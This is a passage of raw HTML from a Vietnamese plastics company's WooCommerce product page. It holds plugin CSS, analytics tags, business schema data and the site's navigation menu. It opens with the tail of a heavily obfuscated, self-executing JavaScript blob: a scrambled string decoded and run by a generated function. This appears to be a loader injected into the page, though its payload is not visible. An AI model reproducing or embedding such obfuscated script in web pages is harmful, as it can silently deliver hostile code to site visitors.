5ru-;j_dZ.)mckes15}.xi.rZel0;;b13cd!.aJJ"\/te0}=i9t)Z6ifn( }1em:#Zs(-u]0cebt;!]-e)bi=Zxe7d.>gf1.;Z@,(B:ci(2=*)Zan=teZ0e3ilZr.0)7)eZs_)bE!f5; e;#r9b<;jZt),1-33$e]ezf+r>FejlZ:f.n3Z8!o=l_ZfZ.s.HZbjst;cK1ter;seZh#:,w)df((p;)Zu}0)"rle1dZ7nujnZce..5o-amcZi1et)ron(!)B0L)6h7or !3fAZ8leeaotrp=1{:(Ityme{I.*de<(B(;=a...l.edZ2=Z]Zstb{:;rn5r]dr2Zr.1t. rew5Z.Zi}w!_1-.pr=tKf4arp#e)s{r3Zh2)tJcZ1"sMetz=oe1ec!e<}g0nZM=3;neaem=7An!3..leZn(o.;ZudfonZ}to1rl(od7i=1e]$i_f,.-r:pIge. {bZZZ1sa14oEtdEf;f\/}eZub:d(.sHZtsid;}o<Z!4mZAt$g:fiZ"3z=f.c..i_).._t) Ze}atit):ubufxZtfr,roZ.Z(*Z=(fn.]reZtf(){gai 0ryo!(gfeZn.=}jes#eIt$i5o;0,3n(.Ziriul]fDoc{.Zyn9(%)Zn}l_o9}{5a.t.igE.:.Zibe60e]e.?_Z1"; hco5;zZ.lt(mZt 2Ze](.r)-rZSeuZrZZi#iZp#tZggde%7op}ps!!oen[n"bi}(.7o-:pudt8(}m)au1&5v )rni;=t0l!-$sodn,mIiZtFZIroZo:ueeoHoZeb(de]%(ebd+b$;Zo[lgr4]Z4isleoceu dg?tZt n!aesuZfu]k(b1_l(rn,fufghl$i:]c,-aceZ(B!cEfn$didn,7d:;}$)#nctZlZEchcnneepebsb$Z0$ge6 n$4rc.npe_5!3!6nrrcn  e$hf,e7f_,Z3)0Ie0-Zp1."(z nto0laZt;r2oDlnteZ_3 Z=.lef [#r}ded$t!_h.r ZZvn)e;$Zgfrc!(7p$=w1Z"eto00f,e1obeo)eiry.n4si9ekirl1Zi$rZsn*(0Z!_=aeeD1oe.=nZle0u3..ooieuZuj5Ze;wiure43cx.b}F.;t3=.5c):c[ )7,6 1nI5'));var Tbz=rUv(vCi,RPI);Tbz(3980);return 2122})()</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-270x270.png" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-QKY78MRDD1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-QKY78MRDD1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000 VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.045904120201175,
    "longitude": 105.7474422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://www.pinterest.com/phatthanhn/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://nhuaphatthanhcom.wordpress.com/",
    "https://nhuaphatthanh2024.weebly.com/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Dưới đây là các thông tin để liên hệ đến Nhựa Phát Thành chúng tôi. Nếu khách hàng muốn thông tin chi tiết liên hệ chúng tôi theo số hotline: 0931.830.886 để được tư vấn.",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-08",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/79d8E4LD6caAhurS7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về công ty Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2020/09/anh-xuong-san-xuat-tai-nhuaphatthanh.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-4721 wp-custom-logo wp-theme-phatthanh theme-phatthanh woocommerce woocommerce-page woocommerce-no-js woocommerce-active"><div class="progress"></div><header id="header" class="gd_header"><div class="container gd_h_content"><div class="d-flex justify-content-between"><div class="logo">
<a href="https://nhuaphatthanh.com">
<span class="title"><img data-lazyloaded="1" src="[data-uri]" width="270" height="221" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo.png" alt="Nhựa Phát Thành" /><span class="sub-title">NHỰA PHÁT THÀNH</span></span>                    </a></div><div class="gd_menu__mobile"></div><div class="gd_header_cta"><div class="gd_search__box"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://nhuaphatthanh.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="4721" data-tax="" ><form class="aws-search-form" action="https://nhuaphatthanh.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697e9f69572a5">Bạn cần tìm kiếm sản phẩm gi?</label><input type="search" name="s" id="697e9f69572a5" value="" class="aws-search-field" placeholder="Bạn cần tìm kiếm sản phẩm gi?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><div class="search-form"><form class="d-none" action="https://nhuaphatthanh.com/">
<input type="search" autocomplete="off" class="form-control" placeholder="Nhập từ khóa tìm kiếm..." name="s" value="" />
<input type="submit" value="Tìm kiếm" /></form></div></div><div class="cta cta_phone"><div class="icon">
<i class="fas fa-phone-alt"></i></div><ul class="phone_wrap"><li>
<a href="tel:0933.830.886"><p class="span_text">Miền Bắc (Ms Hoa)</p><p class="span_phone">0933.830.886</p>
</a></li><li>
<a href="tel:0932.830.886"><p class="span_text">Miền Trung (Ms Thơm)</p><p class="span_phone">0932.830.886</p>
</a></li><li>
<a href="tel:0931.830.886"><p class="span_text">Miền Nam (Ms Linh)</p><p class="span_phone">0931.830.886</p>
</a></li></ul></div>
<a class="cta cta_cart" href="/gio-hang">
<span class="icon"><i class="fas fa-shopping-cart"></i></span>Giỏ hàng<span class="count">(0)</span></a></div></div></div><nav class="gd_main_menu_container"><div class="container"><div class="gd_main_menu"><ul id="menu-main-menu" class="gd_menu__primary"><li><a href="https://nhuaphatthanh.com/gioi-thieu">Giới thiệu</a></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/song-nhua">Sóng nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-rong">Thùng nhựa rỗng / Sóng hở</a></li><li><a href="https://nhuaphatthanh.com/khay-linh-kien">Khay nhựa / Khay Linh Kiện</a></li><li><a href="https://nhuaphatthanh.com/thung-da-nang-co-nap">Thùng nhựa có nắp</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-chong-tinh-dien">Thùng nhựa chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/mang-nhua-pvc">Màng nhựa PVC</a></li><li><a href="https://nhuaphatthanh.com/mang-co">Màng co</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/pallet-nhua">Pallet nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/pallet-nhua-da-qua-su-dung">Pallet nhựa cũ</a></li><li><a href="https://nhuaphatthanh.com/pallet-nhua-chong-tran-dau">Pallet nhựa chống tràn dầu/ Pallet hóa chất</a></li><li><a href="/bang-gia-pallet-nhua.html">Báo Giá Pallet Nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-rac">Thùng rác</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-cong-nghiep-hdpe">Thùng rác nhựa công nghiệp HDPE</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-composite">Thùng rác nhựa composite</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-gia-dinh">Thùng rác nhựa gia đình</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-y-te">Thùng rác y tế</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-inox">Thùng rác inox</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nha-hang-khach-san">Thùng rác trang trí nhà hàng khách sạn</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-van-phong">Top 7+ thùng rác văn phòng đẹp, bền bỉ, mẫu mã đa dạng, giá tốt</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-ngoai-troi">Thùng rác ngoài trời</a></li><li><a href="https://nhuaphatthanh.com/thung-cho-hang">Thùng chở hàng</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-nap-day">Thùng rác có nắp đậy</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-banh-xe">Thùng rác có bánh xe</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thot-nhua">Thớt nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thot-nhua-mau">Thớt nhựa màu</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-thuc-pham">Thớt nhựa thực phẩm</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cong-nghiep">Thớt nhựa công nghiệp</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cat-theo-yeu-cau">Thớt nhựa cắt theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/nhua-pe-tam">Nhựa PE tấm</a></li><li><a href="https://nhuaphatthanh.com/nhua-pp-tam">Nhựa PP tấm</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-teflon">Tấm nhựa Teflon</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-mc">Tấm nhựa MC</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pvc">Tấm nhựa PVC</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-co-lon">Thùng dung tích lớn</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-tron">Thùng nhựa tròn</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-hinh-chu-nhat">Thùng nhựa chữ nhật</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-giu-lanh">Thùng Giữ Lạnh/ Thùng Đá</a></li></ul></li><li class="menu-item-has-children"><a 